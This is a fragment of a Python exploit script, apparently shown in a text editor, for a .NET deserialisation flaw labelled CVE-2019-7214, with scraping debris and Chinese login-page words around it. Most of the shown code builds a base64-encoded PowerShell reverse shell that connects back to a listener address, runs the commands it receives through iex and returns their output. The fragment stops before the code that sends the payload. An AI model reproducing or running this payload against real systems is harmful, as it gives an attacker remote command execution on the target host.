 # which is vulnerable to a .NET deserialisation attack.
#
#!/usr/bin/python3
import base64
import socket
import sys
from struct import pack
HOST='192.168.119.65'
PORT=17001
LHOST='192.168.45.184'
LPORT=80
psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str(LPORT)+');$stream = $client.GetStream();[
byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName Sy
stem.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =$sendback + "PS "
+ (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()};$client.Close()'
psh_shell = psh_shell.encode('utf-16')[2:] # remove BOM
psh_shell = base64.b64encode(psh_shell)
psh_shell = psh_shell.ljust(1360, b' ')
"cve-2019-7214.py" 56L, 7021B 14,18 顶端
中文(中国)
记住我
登录